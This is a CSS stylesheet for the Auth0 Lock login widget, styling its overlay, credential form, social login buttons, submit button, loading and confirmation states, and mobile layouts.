.auth0-lock.auth0-lock .auth0-global-message.global-message-enter.global-message-enter-active {   -webkit-transition: all 0.2s;   transition: all 0.2s;   height: auto;   paddingTop: 10px;   paddingBottom: 10px; } .auth0-lock.auth0-lock .auth0-global-message.global-message-exit {   -webkit-transition: all 0.2s;   transition: all 0.2s;   height: 0;   paddingTop: 0;   paddingBottom: 0; } .auth0-lock.auth0-lock .auth0-global-message span {   -webkit-animation-delay: 0.2s;   animation-delay: 0.2s; } .auth0-lock.auth0-lock {   font-family: "Avenir Next", Avenir, -apple-system, BlinkMacSystemFont, Roboto, Helvetica, sans-serif;   text-rendering: optimizeLegibility;   pointer-events: none;   position: fixed;   bottom: 0;   left: 0;   width: 100%;   height: 100%;   right: 0;   z-index: 1000000; } @media (min-width: 481px) {   .auth0-lock.auth0-lock {     display: table;   } } .auth0-lock.auth0-lock a {   text-decoration: none; } .auth0-lock.auth0-lock a:active, .auth0-lock.auth0-lock a:focus {   outline: none; } .auth0-lock.auth0-lock input:focus, .auth0-lock.auth0-lock button:focus {   outline: none; } .auth0-lock.auth0-lock .auth0-lock-overlay {   background: -webkit-radial-gradient(#40404b, #111118) rgba(34,34,40,0.94);   background: radial-gradient(#40404b, #111118) rgba(34,34,40,0.94);   position: fixed;   top: 0;   bottom: 0;   right: 0;   left: 0;   z-index: -1;   opacity: 0;   -webkit-transition: opacity 0.2s ease-in 0.4s;   transition: opacity 0.2s ease-in 0.4s; } @media (min-width: 481px) {   .auth0-lock.auth0-lock .auth0-lock-center {     vertical-align: middle;     display: table-cell;     margin: auto;   } } .auth0-lock.auth0-lock .auth0-lock-widget {   width: 300px;   opacity: 0;   -webkit-transform: translateY(100%) scale(0.8);   transform: translateY(100%) scale(0.8);   -webkit-transition-timing-function: cubic-bezier(0.3, 0, 0, 1.4);   transition-timing-function: cubic-bezier(0.3, 0, 0, 1.4);   margin: 0 auto;   border-radius: 5px; } @media (min-width: 481px) {   .auth0-lock.auth0-lock .auth0-lock-widget {     -webkit-transition: -webkit-transform 0.4s, opacity 0.3s;     -webkit-transition: opacity 0.3s, -webkit-transform 0.4s;     transition: opacity 0.3s, -webkit-transform 0.4s;     transition: transform 0.4s, opacity 0.3s;     transition: transform 0.4s, opacity 0.3s, -webkit-transform 0.4s;   } } .auth0-lock.auth0-lock .auth0-lock-widget-container {   position: relative; } .auth0-lock.auth0-lock .auth0-lock-cred-pane {   background: #fff;   border-radius: 6px;   position: relative;   display: -webkit-box;   display: -ms-flexbox;   display: flex;   -webkit-box-orient: vertical;   -webkit-box-direction: normal;       -ms-flex-direction: column;           flex-direction: column;   height: 100%;   min-height: 100%; } .auth0-lock.auth0-lock .auth0-lock-cred-pane.horizontal-fade-exit .auth0-lock-content, .auth0-lock.auth0-lock .auth0-lock-cred-pane.horizontal-fade-exit .auth0-lock-terms {   opacity: 0.3;   pointer-events: none; } .auth0-lock.auth0-lock .auth0-lock-cred-pane.auth0-lock-moving {   overflow: hidden; } .auth0-lock.auth0-lock .auth0-lock-cred-pane-internal-wrapper {   display: -webkit-box;   display: -ms-flexbox;   display: flex;   -webkit-box-orient: vertical;   -webkit-box-direction: normal;       -ms-flex-direction: column;           flex-direction: column;   height: 100vh;   max-height: auto; } @media (min-width: 481px) {   .auth0-lock.auth0-lock .auth0-lock-cred-pane-internal-wrapper {     max-height: calc(100vh - 40px);     min-height: auto;     height: auto;   } } .auth0-lock.auth0-lock .auth0-lock-header {   text-align: center;   padding: 11px;   color: #333;   position: relative;   background: #fff;   border-radius: 5px 5px 0 0;   overflow: hidden;   box-sizing: border-box;   display: -webkit-box;   display: -ms-flexbox;   display: flex;   -webkit-box-orient: vertical;   -webkit-box-direction: normal;       -ms-flex-direction: column;           flex-direction: column;   -webkit-box-pack: center;       -ms-flex-pack: center;           justify-content: center;   -ms-flex-negative: 0;       flex-shrink: 0;   -webkit-box-flex: 0;       -ms-flex-positive: 0;           flex-grow: 0;   -ms-flex-preferred-size: auto;       flex-basis: auto; } .auth0-lock.auth0-lock .auth0-lock-content-wrapper {   -webkit-box-flex: 1;       -ms-flex-positive: 1;           flex-grow: 1;   -ms-flex-negative: 1;       flex-shrink: 1;   -ms-flex-preferred-size: auto;       flex-basis: auto;   overflow: auto;   -webkit-overflow-scrolling: touch; } .auth0-lock.auth0-lock .auth0-lock-close-button, .auth0-lock.auth0-lock .auth0-lock-back-button {   box-sizing: content-box !important;   background: #fff;   border-radius: 100px;   height: 10px;   width: 10px;   padding: 0;   position: absolute;   top: 14px;   right: 14px;   box-shadow: 0 1px 3px rgba(0,0,0,0.1);   color: #333;   z-index: 100;   border: 6px solid #fff;   cursor: pointer;   line-height: 0; } .auth0-lock.auth0-lock .auth0-lock-close-button:focus, .auth0-lock.auth0-lock .auth0-lock-back-button:focus {   outline: none;   box-shadow: 0 3px 3px rgba(0,0,0,0.3); } .auth0-lock.auth0-lock .auth0-lock-close-button svg, .auth0-lock.auth0-lock .auth0-lock-back-button svg {   box-sizing: content-box; } .auth0-lock.auth0-lock .auth0-lock-close-button polygon, .auth0-lock.auth0-lock .auth0-lock-back-button polygon {   fill: #373737; } .auth0-lock.auth0-lock .auth0-lock-back-button {   left: 14px; } .auth0-lock.auth0-lock .auth0-lock-header-avatar {   height: 80px;   width: 80px;   display: block;   border-radius: 100px;   margin: -16px auto 0;   position: absolute;   left: 0;   right: 0;   z-index: 1000;   box-shadow: 0 1px 2px rgba(0,0,0,0.4);   -webkit-animation: fadeIn 0.75s both;   animation: fadeIn 0.75s both; } @media (min-width: 768px) {   .auth0-lock.auth0-lock .auth0-lock-header-avatar {     -webkit-animation: fadeInDown 0.75s both;     animation: fadeInDown 0.75s both;   } } .auth0-lock.auth0-lock .auth0-lock-header-bg {   position: absolute;   height: 118px;   width: 100%;   overflow: hidden;   top: 0;   left: 0;   pointer-events: none; } @media (min-width: 481px) {   .auth0-lock.auth0-lock .auth0-lock-header-bg {     background: rgba(241,241,241,0.8);   } } .auth0-lock.auth0-lock .auth0-lock-header-bg .auth0-lock-header-bg-blur {   display: none;   height: 100%;   width: 100%;   border-top-left-radius: 5px;   border-top-right-radius: 5px;   -webkit-filter: blur(40px) grayscale(1);   -ms-filter: blur(40px) grayscale(1);   filter: blur(40px) grayscale(1);   -webkit-backdrop-filter: blur(0);   background-color: #fff;   background-position: center;   background-repeat: no-repeat;   background-size: 300px;   opacity: 0;   -webkit-transition: 0s ease 0s;   transition: 0s ease 0s; } .auth0-lock.auth0-lock .auth0-lock-header-bg .auth0-lock-header-bg-blur.auth0-lock-no-grayscale {   -webkit-filter: blur(30px);   -ms-filter: blur(30px);   filter: blur(30px);   -webkit-backdrop-filter: blur(0);   background-position: center;   background-size: 800px; } @media (min-width: 481px) {   .auth0-lock.auth0-lock .auth0-lock-header-bg.auth0-lock-blur-support .auth0-lock-header-bg-blur {     display: block;   } } .auth0-lock.auth0-lock .auth0-lock-header-bg .auth0-lock-header-bg-solid {   height: 100%;   opacity: 0.08; } .auth0-lock.auth0-lock .auth0-lock-header-welcome {   font-size: 18px;   position: relative; } .auth0-lock.auth0-lock .auth0-lock-header-logo {   width: auto;   height: 58px;   display: inline-block;   margin: 0 0 11px;   vertical-align: middle;   -webkit-transition: margin-top 0.4s;   transition: margin-top 0.4s; } .auth0-lock.auth0-lock .auth0-lock-header-logo.centered {   margin-top: 20px; } .auth0-lock.auth0-lock .auth0-lock-firstname {   font-size: 18px;   margin-top: 64px;   text-overflow: ellipsis;   white-space: nowrap;   overflow: hidden;   padding: 0 10px; } .auth0-lock.auth0-lock .auth0-lock-name {   font-size: 22px;   text-overflow: ellipsis;   white-space: nowrap;   overflow: hidden;   padding: 0 10px;   line-height: 30px; } .auth0-lock.auth0-lock .auth0-lock-content {   box-sizing: border-box; } .auth0-lock.auth0-lock .auth0-lock-form {   -webkit-animation: fadeIn 0.2s;   animation: fadeIn 0.2s;   padding: 20px; } .auth0-lock.auth0-lock .auth0-lock-form h2 {   font-size: 22px;   font-weight: normal;   text-align: center;   margin: 0 0 15px;   color: #000; } .auth0-lock.auth0-lock .auth0-lock-form p {   font-size: 13px;   line-height: 1.8;   text-align: center;   margin-top: 0;   margin-bottom: 15px;   color: rgba(0,0,0,0.54); } .auth0-lock.auth0-lock .auth0-lock-form .auth0-lock-alternative {   margin-top: 20px;   margin-bottom: 0; } .auth0-lock.auth0-lock .auth0-lock-form .auth0-lock-alternative .auth0-lock-alternative-link {   font-size: 13px;   color: rgba(0,0,0,0.87);   cursor: pointer;   margin-bottom: 0; } .auth0-lock.auth0-lock .auth0-lock-form .auth0-lock-alternative .auth0-lock-alternative-link:focus {   text-decoration: underline; } .auth0-lock.auth0-lock .auth0-lock-input-block {   position: relative;   margin-bottom: 15px; } @media (min-width: 481px) {   .auth0-lock.auth0-lock .auth0-lock-input-block {     margin-bottom: 10px;   } } .auth0-lock.auth0-lock .auth0-lock-input-block:last-child {   margin-bottom: 0; } .auth0-lock.auth0-lock .auth0-lock-input-wrap {   border-radius: 3px;   border: 1px solid #f1f1f1;   position: relative;   background: #f1f1f1;   -webkit-transition: border-color 0.8s;   transition: border-color 0.8s; } .auth0-lock.auth0-lock .auth0-lock-input-wrap.auth0-lock-input-wrap-with-icon {   padding-left: 40px; } .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-icon-arrow {   position: absolute;   top: 14px;   width: 12px;   height: 14px;   right: 14px;   pointer-events: none; } .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-icon, .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-custom-icon {   position: absolute;   font-size: 12px;   top: 13px;   left: 14px; } .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-icon path, .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-custom-icon path {   fill: #888; } .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-icon.auth0-lock-icon-mobile, .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-custom-icon.auth0-lock-icon-mobile {   width: 9px;   height: 14px;   top: 14px;   left: 16px; } .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-icon.auth0-lock-icon-box, .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-custom-icon.auth0-lock-icon-box {   width: 12px;   height: 14px;   top: auto;   bottom: 14px;   left: 14px; } .auth0-lock.auth0-lock .auth0-lock-input-wrap.auth0-lock-focused {   border-color: #a0a0a0; } .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-input {   border: 0;   padding: 0 14px;   right: 0;   height: 40px;   font-size: 13px;   width: 100%;   border-radius: 0 2px 2px 0;   box-sizing: border-box;   position: relative;   color: rgba(0,0,0,0.87); } .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-input.animated {   -webkit-animation-duration: 0.5s;   animation-duration: 0.5s; } .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-input.auth0-lock-input-location {   background-color: #f9f9f9;   text-align: left; } .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-input.auth0-lock-input-location.auth0-lock-input-with-placeholder {   color: rgba(0,0,0,0.54); } .auth0-lock.auth0-lock .auth0-lock-error .auth0-lock-input-wrap {   border-color: #f00;   -webkit-transition: 0.3s ease-in-out;   transition: 0.3s ease-in-out; } .auth0-lock.auth0-lock .auth0-lock-input-checkbox {   text-align: left;   display: block;   font-size: 12px;   color: rgba(0,0,0,0.54);   line-height: 22px;   position: relative; } .auth0-lock.auth0-lock .auth0-lock-input-checkbox label input {   float: left;   margin-top: 5px; } .auth0-lock.auth0-lock .auth0-lock-input-checkbox span {   display: block;   margin-left: 20px; } .auth0-lock.auth0-lock .auth-lock-social-buttons-pane, .auth0-lock.auth0-lock .auth0-lock-last-login-pane {   position: relative; } .auth0-lock.auth0-lock .auth-lock-social-buttons-pane .auth0-loading-container, .auth0-lock.auth0-lock .auth0-lock-last-login-pane .auth0-loading-container {   -webkit-animation: fadeIn 0.75s ease-in-out !important;   animation: fadeIn 0.75s ease-in-out !important;   position: absolute;   width: 54px;   height: 54px;   top: 50%;   left: 50%;   -webkit-transform: translate(-50%, -50%);   transform: translate(-50%, -50%); } .auth0-lock.auth0-lock .auth-lock-social-buttons-pane .auth0-loading-container .auth0-loading, .auth0-lock.auth0-lock .auth0-lock-last-login-pane .auth0-loading-container .auth0-loading {   width: 50px;   height: 50px;   border-radius: 50%;   top: 0;   left: 0;   opacity: 1; } .auth0-lock.auth0-lock .auth0-lock-social-buttons-container {   text-align: center; } .auth0-lock.auth0-lock .auth0-lock-social-button {   border: 0;   padding: 0;   display: inline-block;   box-sizing: border-box;   overflow: hidden;   border-radius: 3px;   margin: 4px;   position: relative;   width: 40px;   height: 40px;   -webkit-transition: background-color 0.2s ease-in-out;   transition: background-color 0.2s ease-in-out; } .auth0-lock.auth0-lock .auth0-lock-social-button[data-provider^=google] .auth0-lock-social-button-icon {   background-color: #fff;   border: 2px #4285f4 solid;   border-radius: 3px 0px 0px 3px;   height: 36px;   width: 36px; } .auth0-lock.auth0-lock .auth0-lock-social-button[data-provider^=google]:hover .auth0-lock-social-button-icon, .auth0-lock.auth0-lock .auth0-lock-social-button[data-provider^=google]:focus .auth0-lock-social-button-icon {   background-color: #fff !important;   border-color: #3367d6; } .auth0-lock.auth0-lock .auth0-lock-social-button[data-provider^=google]:hover .auth0-lock-social-button-text, .auth0-lock.auth0-lock .auth0-lock-social-button[data-provider^=google]:focus .auth0-lock-social-button-text {   background-color: #3367d6 !important; } .auth0-lock.auth0-lock .auth0-lock-social-button[data-provider^=google].auth0-lock-social-big-button .auth0-lock-social-button-icon {   background-color: #fff;   width: 38px; } .auth0-lock.auth0-lock .auth0-lock-social-button .auth0-lock-social-button-icon {   box-sizing: content-box;   width: 40px;   height: 40px;   position: absolute;   top: 0;   left: 0;   transition: background-color 0.3s, border 0.2s ease-in-out;   -webkit-transition: background-color 0.3s, border 0.2s ease-in-out; } .auth0-lock.auth0-lock .auth0-lock-social-button:hover .auth0-lock-social-button-icon, .auth0-lock.auth0-lock .auth0-lock-social-button:focus .auth0-lock-social-button-icon {   background-color: rgba(0,0,0,0.3); } .auth0-lock.auth0-lock .auth0-lock-social-button .auth0-lock-social-button-text {   display: none; } .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button {   display: block;   margin: 10px 0 0;   width: 100%; } .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button:first-child {   margin-top: 0; } .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button[data-provider=""], .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button[data-provider="auth0"] {   background-color: #c0c0c0; } .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button[data-provider=""] .auth0-lock-social-button-icon, .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button[data-provider="auth0"] .auth0-lock-social-button-icon {   background-image: url("[data-uri]");   background-size: 38%; } .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button .auth0-lock-social-button-icon {   background-color: rgba(0,0,0,0.3); } .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button .auth0-lock-social-button-text {   box-sizing: border-box;   display: block;   overflow: hidden;   width: 100%;   padding-left: 54px;   padding-right: 15px;   line-height: 40px;   text-align: left;   text-transform: uppercase;   text-overflow: ellipsis;   font-size: 10px;   font-weight: 600;   letter-spacing: 0.7px;   color: #fff;   white-space: nowrap;   transition: background 0.3s;   -webkit-transition: background 0.3s; } .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button:hover:not([disabled]) .auth0-lock-social-button-icon, .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button:focus:not([disabled]) .auth0-lock-social-button-icon {   background-color: rgba(0,0,0,0.3); } .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button:hover:not([disabled]) .auth0-lock-social-button-text, .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button:focus:not([disabled]) .auth0-lock-social-button-text {   background-color: rgba(0,0,0,0.3); } .auth0-lock.auth0-lock .auth0-lock-social-button[disabled] {   background-color: #9b9b9b !important; } .auth0-lock.auth0-lock .auth0-lock-terms {   background: #eee;   text-align: center;   display: block;   font-size: 12px;   color: rgba(0,0,0,0.54);   line-height: 22px;   padding: 10px;   position: relative; } .auth0-lock.auth0-lock .auth0-lock-terms a {   color: rgba(0,0,0,0.87); } .auth0-lock.auth0-lock .auth0-lock-submit {   border: 0;   padding: 14px;   display: block;   box-sizing: border-box;   width: 100%;   overflow: hidden;   border-radius: 0 0 5px 5px;   -webkit-transition: 0.2s ease-in-out;   transition: 0.2s ease-in-out;   color: #fff;   letter-spacing: 1px;   font-size: 14px;   text-transform: uppercase;   -ms-flex-negative: 0;       flex-shrink: 0;   -webkit-box-flex: 0;       -ms-flex-positive: 0;           flex-grow: 0;   -ms-flex-preferred-size: auto;       flex-basis: auto; /*submit button animation*/ } .auth0-lock.auth0-lock .auth0-lock-submit span {   display: inline-block;   -webkit-transition: 0.2s ease-in-out;   transition: 0.2s ease-in-out; } .auth0-lock.auth0-lock .auth0-lock-submit span svg {   vertical-align: middle;   display: inline; } .auth0-lock.auth0-lock .auth0-lock-submit span svg.icon-text {   margin: -4px 0 0 5px; } .auth0-lock.auth0-lock .auth0-lock-submit .auth0-label-submit {   height: 42px;   line-height: 42px; } @media (min-width: 481px) {   .auth0-lock.auth0-lock .auth0-lock-submit:hover:not([disabled]) span {     -webkit-transform: scale(1.05);     transform: scale(1.05);   } } .auth0-lock.auth0-lock .auth0-lock-submit:focus {   box-shadow: inset 0 0 100px 20px rgba(0,0,0,0.2); } .auth0-lock.auth0-lock .auth0-lock-submit[disabled] {   background-color: #9b9b9b !important; } .auth0-lock.auth0-lock .auth0-lock-submit[disabled] span svg circle, .auth0-lock.auth0-lock .auth0-lock-submit[disabled] span svg path {   stroke: rgba(255,255,255,0.6);   -webkit-transition: 0.2s ease-in-out;   transition: 0.2s ease-in-out; } .auth0-lock.auth0-lock .auth0-lock-submit[disabled] span svg path {   fill: rgba(255,255,255,0.6); } .auth0-lock.auth0-lock .auth0-lock-submit.vslide-enter {   opacity: 0; } .auth0-lock.auth0-lock .auth0-lock-submit.vslide-enter.vslide-enter-active {   opacity: 1;   -webkit-transition-duration: 0.5s;           transition-duration: 0.5s; } .auth0-lock.auth0-lock .auth0-lock-submit-container {   -ms-flex-negative: 0;       flex-shrink: 0; } .auth0-lock.auth0-lock .auth0-loading-container {   position: relative;   display: none; } .auth0-lock.auth0-lock .auth0-loading-container .auth0-loading {   position: absolute;   top: 4px;   left: 44%;   width: 30px;   height: 30px;   border-width: 2px;   border-style: solid;   border-color: rgba(0,0,0,0.4) rgba(0,0,0,0.4) rgba(0,0,0,0.2) rgba(0,0,0,0.2);   opacity: 0.9;   border-radius: 20px;   -webkit-animation: rotate 1s linear infinite;   animation: rotate 1s linear infinite; } .auth0-lock.auth0-lock.auth0-lock-mode-loading .auth0-lock-content, .auth0-lock.auth0-lock.auth0-lock-mode-loading .auth0-lock-terms {   opacity: 0.3;   pointer-events: none; } .auth0-lock.auth0-lock.auth0-lock-mode-loading .auth0-lock-submit {   background-color: #eee !important;   -webkit-transition: background 0.5s ease;   transition: background 0.5s ease;   cursor: initial;   pointer-events: none; } .auth0-lock.auth0-lock.auth0-lock-mode-loading .auth0-lock-submit span {   -webkit-animation: fadeOutDownBig 1s both;   animation: fadeOutDownBig 1s both; } .auth0-lock.auth0-lock.auth0-lock-mode-loading .auth0-loading-container {   -webkit-animation: fadeInDownBig 1s both;   animation: fadeInDownBig 1s both;   display: block; } .auth0-lock.auth0-lock.auth0-lock-mode-loading .auth0-lock-back-button {   opacity: 0;   visibility: hidden;   -webkit-transition: 0.25s;   transition: 0.25s; } .auth0-lock.auth0-lock.auth0-lock-auxiliary .auth0-lock-header-avatar {   -webkit-animation: fadeOut 0.3s both;   animation: fadeOut 0.3s both; } .auth0-lock.auth0-lock.auth0-lock-auxiliary .auth0-lock-content, .auth0-lock.auth0-lock.auth0-lock-auxiliary .auth0-lock-terms, .auth0-lock.auth0-lock.auth0-lock-auxiliary .auth0-lock-submit {   opacity: 0.3;   pointer-events: none; } .auth0-lock.auth0-lock.auth0-lock-auxiliary .auth0-lock-back-button {   opacity: 0;   visibility: hidden;   -webkit-transition: 0.25s;   transition: 0.25s; } .auth0-lock.auth0-lock .auth0-lock-select-country {   background-color: #fff;   position: absolute;   padding: 0;   font-size: 14px;   color: #666;   bottom: 0;   top: 0;   right: 0;   left: 0;   border-radius: 5px;   overflow: hidden;   z-index: 200; } .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-back-button {   opacity: 1;   visibility: visible;   top: 19px; } .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-search {   background-color: #e3e5e9;   padding: 10px; } .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-input-wrap {   margin: 0;   border: none;   margin-left: 40px;   overflow: hidden; } .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-icon {   width: 16px;   height: 16px;   top: 12px;   left: 9px;   z-index: 1; } .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-input-search {   border: none; } .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-list-code {   position: relative;   height: calc(100% - 60px);   overflow-y: scroll; } .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-list-code ul {   margin: 0;   padding: 0; } .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-list-code li {   list-style: none;   text-align: left;   border-bottom: 1px solid #eee;   cursor: pointer;   color: #000;   font-size: 14px;   padding: 15px 20px;   margin: 0;   text-overflow: ellipsis;   width: 100%;   white-space: nowrap;   overflow: hidden;   box-sizing: border-box; } @media (min-width: 481px) {   .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-list-code li {     padding: 10px 20px;   } } .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-list-code li.auth0-lock-list-code-highlighted {   background-color: #2eb5ff;   color: #fff; } .auth0-lock.auth0-lock .auth0-lock-confirmation {   background-color: #fff;   position: absolute;   text-align: center;   line-height: 2;   font-size: 14px;   color: #666;   width: 100%;   height: 100%;   top: 0;   left: 0;   z-index: 200;   border-radius: 5px; } .auth0-lock.auth0-lock .auth0-lock-confirmation .auth0-lock-confirmation-content {   width: 100%;   top: 50%;   left: 50%;   -webkit-transform: translate(-50%, -50%);   transform: translate(-50%, -50%);   position: absolute; } .auth0-lock.auth0-lock .auth0-lock-confirmation p {   padding: 0 14px;   margin-bottom: 6px; } .auth0-lock.auth0-lock .auth0-lock-confirmation a {   display: block;   font-weight: 500;   color: #09c; } .auth0-lock.auth0-lock .auth0-lock-confirmation a svg {   width: 15px;   height: 16px;   margin-bottom: -4px;   margin-left: 0px;   display: inline-block;   -webkit-transition: -webkit-transform 1s ease;   transition: -webkit-transform 1s ease;   transition: transform 1s ease;   transition: transform 1s ease, -webkit-transform 1s ease;   -webkit-transform: rotate(120deg);   transform: rotate(120deg); } .auth0-lock.auth0-lock .auth0-lock-confirmation a svg path {   fill: #09c; } .auth0-lock.auth0-lock .auth0-lock-confirmation a:hover svg {   -webkit-transform: rotate(490deg);   transform: rotate(490deg); } .auth0-lock.auth0-lock .auth0-lock-confirmation .auth0-lock-sent-label {   color: #008000;   -webkit-animation: fadeIn 1s both;   animation: fadeIn 1s both;   font-weight: 600; } .auth0-lock.auth0-lock .auth0-lock-confirmation .auth0-lock-sent-failed-label {   color: #f00;   -webkit-animation: fadeIn 1s both;   animation: fadeIn 1s both;   font-weight: 600; } .auth0-lock.auth0-lock .auth0-lock-confirmation .checkmark__circle {   stroke-dasharray: 166;   stroke-dashoffset: 166;   stroke-width: 2;   stroke-miterlimit: 10;   stroke: #7ac142;   fill: none;   -webkit-animation: stroke 0.6s 0.4s cubic-bezier(0.65, 0, 0.45, 1) forwards;   animation: stroke 0.6s 0.4s cubic-bezier(0.65, 0, 0.45, 1) forwards; } .auth0-lock.auth0-lock .auth0-lock-confirmation .checkmark {   width: 56px;   height: 56px;   border-radius: 50%;   display: block;   stroke-width: 2;   stroke: #fff;   stroke-miterlimit: 10;   margin: 0 auto;   box-shadow: inset 0px 0px 0px #7ac142;   -webkit-animation: fill 0.4s ease-in-out 0.7s forwards, scale 0.3s ease-in-out 1.1s both;   animation: fill 0.4s ease-in-out 0.7s forwards, scale 0.3s ease-in-out 1.1s both; } .auth0-lock.auth0-lock .auth0-lock-confirmation .checkmark__check {   -webkit-transform-origin: 50% 50%;           transform-origin: 50% 50%; } .auth0-lock.auth0-lock .auth0-lock-confirmation .auth0-lock-back-button {   opacity: 1;   visibility: visible; } .auth0-lock.auth0-lock .auth0-lock-forgot-link {   font-size: 12px;   display: block;   text-align: center;   margin: 30px 0 0 0;   color: #5c666f; } .auth0-lock.auth0-lock .auth0-lock-badge-bottom {   position: absolute;   bottom: 15px;   left: 15px;   z-index: -1;   text-align: center;   padding: 6px 10px;   border-radius: 3px;   background: rgba(255,255,255,0.1); } .auth0-lock.auth0-lock .auth0-lock-badge-bottom .auth0-lock-badge {   display: inline-block;   color: rgba(255,255,255,0.7);   font-size: 14px; } .auth0-lock.auth0-lock .auth0-lock-badge-bottom .auth0-lock-badge svg {   vertical-align: middle;   margin: 0 4px; } .auth0-lock.auth0-lock .auth0-lock-badge-bottom .auth0-lock-badge:hover svg g#LogoBadge {   fill: #eb5424;   fill-opacity: 1; } .auth0-lock.auth0-lock.auth0-lock-opened {   opacity: 1;   pointer-events: auto; } @media (min-width: 481px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-center {     overflow-y: auto;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened {     position: absolute;   } } .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-overlay {   opacity: 0.9;   -webkit-transition: opacity 0.3s ease-in 0s;   transition: opacity 0.3s ease-in 0s; } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-overlay {     display: none;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-header {     border-radius: 0;   } } .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-header-bg .auth0-lock-header-bg-blur {   opacity: 0.4;   -webkit-transition: 1s ease 1s;   transition: 1s ease 1s; } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-header-avatar {     width: 70px;     height: 70px;     margin: 10px auto 0;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-firstname {     margin-top: 72px;   } } .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-widget {   opacity: 1;   -webkit-transform: translateY(0%) scale(1);   transform: translateY(0%) scale(1); } @media (min-width: 481px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-widget {     -webkit-transition: -webkit-transform 0.6s, opacity 0.6s;     -webkit-transition: opacity 0.6s, -webkit-transform 0.6s;     transition: opacity 0.6s, -webkit-transform 0.6s;     transition: transform 0.6s, opacity 0.6s;     transition: transform 0.6s, opacity 0.6s, -webkit-transform 0.6s;     -webkit-transition-delay: 0.5s;     transition-delay: 0.5s;     box-shadow: 0 0 40px 4px #111118;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-widget {     width: 100%;     height: 100%;     position: absolute;     top: 0;     bottom: 0;     border-radius: 0;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-widget-container {     height: 100%;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-cred-pane {     border-radius: 0;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-body-content {     background: #fff;     display: table;     width: 100%;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-content {     width: 100%;     vertical-align: middle;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-content .auth0-lock-form p {     font-size: 14px;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-terms {     position: absolute;     width: 100%;     left: 0;     box-sizing: border-box;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-sign-up-terms-agreement label input {     top: 2px;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-submit {     border-radius: 0;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-badge-bottom {     display: none;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-confirmation {     border-radius: 0;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened.auth0-lock-with-terms .auth0-lock-body-content {     margin-bottom: 42px;   } } .auth0-lock.auth0-lock.auth0-lock-opened-in-frame {   opacity: 1;   pointer-events: auto;   position: relative;   width: auto;   margin-left: auto;   margin-right: auto; } .auth0-lock.auth0-lock.auth0-lock-opened-in-frame .auth0-lock-header-bg .auth0-lock-header-bg-blur {   opacity: 0.4;   -webkit-transition: 1s ease 1s;   transition: 1s ease 1s; } .auth0-lock.auth0-lock.auth0-lock-opened-in-frame .auth0-lock-header-bg .auth0-lock-header-bg-blur.auth0-lock-no-grayscale {   opacity: 0.5; } 